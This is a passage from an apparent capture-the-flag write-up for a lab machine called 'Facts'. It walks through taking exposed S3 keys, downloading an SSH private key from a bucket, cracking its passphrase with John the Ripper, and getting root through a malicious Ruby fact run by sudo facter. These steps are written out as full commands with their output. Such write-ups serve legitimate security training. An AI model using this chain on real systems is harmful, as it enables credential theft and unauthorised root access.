
While checking the admin functionalities, I viewed the general settings and found a section that allowed the admin to view the aws S3 keys, these keys if configured properly, could be used to extract sensitive data.

I quickly set up the AWS CLI tool AWS CLI INSTALLATION GUIDE on my machine to see if I could access any S3 buckets using the provided keys. It was easy to set up given my cloud devops background.
After a successful installation, I configured the AWS CLI with the retrieved keys:
aws configure --profile facts

AWS Access Key ID [None]: AKI****************
AWS Secret Access Key [None]: 6G54ozWJgs****************
Default region name [None]: us-east-1
Default output format [None]:
I entered the Access Key ID and Secret Access Key from the admin panel, leaving the default region and output format as is.
I tried listing the S3 buckets using the following command:
aws s3 ls --profile facts

An error occurred (InvalidAccessKeyId) when calling the ListBuckets operation: The AWS Access Key Id you provided does not exist in our records.
After couple of attempts, i realised i need to pass the endpoint url since its a custom S3 service.
aws s3 ls --endpoint-url http://facts.htb:54321 --profile facts

2025-09-11 07:06:52 internal
2025-09-11 07:06:52 randomfacts
Two buckets were listed: internal and randomfacts.
I decided to explore the internal bucket first:
aws s3 ls s3://internal --endpoint-url http://facts.htb:54321 --profile facts

                           PRE .bundle/
                           PRE .cache/
                           PRE .ssh/
2026-01-08 12:45:13        220 .bash_logout
2026-01-08 12:45:13       3900 .bashrc
2026-01-08 12:47:17         20 .lesshst
2026-01-08 12:47:17        807 .profile
I found several files and directories, including a .ssh directory. I decided to download the contents of the .ssh directory to see if there were any private keys that could be used for SSH access.
aws s3 sync s3://internal/.ssh ./h4ck_ssh --endpoint-url http://facts.htb:54321 --profile facts

download: s3://internal/.ssh/id_ed25519 to h4ck_ssh/id_ed25519
download: s3://internal/.ssh/authorized_keys to h4ck_ssh/authorized_keys
Cracking and Initial Access
The exfiltrated id_ed25519 private key is encrypted. To use it, we must recover the passphrase. SSH Key Passphrase Recovery
We use ssh2john to convert the key into a format understandable by John the Ripper.
ssh2john id_ed25519 > h4ckkey.john
We then use John the Ripper with the rockyou wordlist to attempt to crack the passphrase.
john --wordlist=/usr/share/wordlists/rockyou.txt h4ckkey.john
Result:
$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt h4ckkey.john
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 24 for all loaded hashes
Will run 4 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
# d****      (id_ed25519)
1g 0:00:02:22 DONE (2026-02-02 14:46) 0.007002g/s 22.40p/s 22.40c/s 22.40C/s grecia..imissu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The passphrase for the private key is d******.
With the cracked passphrase, I set the appropriate permissions on the private key and used it to SSH into the target machine as the user trivia.
I successfully logged in as the user trivia. I checked the william home directory and found a file named user.txt containing the user flag.
sudo ssh -i id_ed25519 trivia@facts.htb

---SNIP---
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'facts.htb' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_ed25519':
Last login: Wed Jan 28 16:17:19 UTC 2026 from 10.10.14.4 on ssh
Welcome to Ubuntu 25.04 (GNU/Linux 6.14.0-37-generic x86_64)
trivia@facts:~$ ls
trivia@facts:~$ pwd
/home/trivia
trivia@facts:~$ cd ../
trivia@facts:/home$ ls
trivia  william
trivia@facts:/home$ cd william/
trivia@facts:/home/william$ ls
user.txt
trivia@facts:/home/william$ cat user.txt
5***************************
trivia@facts:/home/william$
As usual:
sudo -l
 Matching Defaults entries for trivia on facts:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

 User trivia may run the following commands on facts:
    (ALL) NOPASSWD: /usr/bin/facter
Understanding Facter
Facter is a tool used to gather “facts” about a system, typically used in conjunction with Puppet. Crucially, Facter allows users to specify a –custom-dir from which it will load Ruby scripts to define new facts.
Crafting the Ruby Payload
Since Facter is running as root, any Ruby code it executes will inherit root privileges. We create a malicious Ruby fact that spawns a bash shell.
Facter.add(:pwn) do
  setcode do
    system("/bin/bash")
  end
end
Capturing the Root Flag
Executing the Root Exploit
We save the code to /tmp/facts/pwn.rb and execute:
# sudo /usr/bin/facter --custom-dir /tmp/facts
The system executes our Ruby code, immediately dropping us into a root shell.
trivia@facts:/home/william$ sudo /usr/bin/facter --custom-dir /tmp/facts
root@facts:/home/william# cd
root@facts:~# ls
minio-binaries  ministack  root.txt  snap
root@facts:~# cat root.txt
91************************************
root@facts:~#
And just like that, I have the root flag and have fully pwned the Facts machine!
Conclusion
This machine was a great exercise in web exploitation, AWS S3 bucket enumeration, SSH key cracking, and privilege escalation using Facter. Each step required careful enumeration and leveraging known techniques to progress further into the system.
Comments powered by Talkyard.